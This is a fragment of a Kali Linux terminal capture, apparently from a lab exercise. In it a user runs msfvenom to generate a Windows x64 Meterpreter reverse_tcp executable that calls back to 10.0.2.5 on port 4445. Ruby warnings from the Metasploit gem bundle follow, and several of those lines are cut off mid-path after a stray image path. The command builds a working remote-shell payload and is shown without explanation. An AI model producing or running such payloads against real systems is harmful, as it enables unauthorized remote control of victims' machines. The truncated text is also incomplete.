 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.5 LPORT=4445 -f exe > shell2.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transpo
already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transpo
previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transpo